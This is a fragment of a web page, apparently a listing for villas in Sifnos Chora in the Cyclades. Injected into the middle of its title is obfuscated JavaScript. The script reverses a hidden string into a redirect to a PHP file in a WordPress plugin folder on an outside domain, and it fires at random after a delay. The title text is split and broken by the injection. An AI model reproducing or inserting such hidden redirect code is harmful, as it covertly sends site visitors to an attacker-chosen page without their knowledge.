 Le$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tos Villas in Sifnos Chora, Sifnos, Cyclades Islands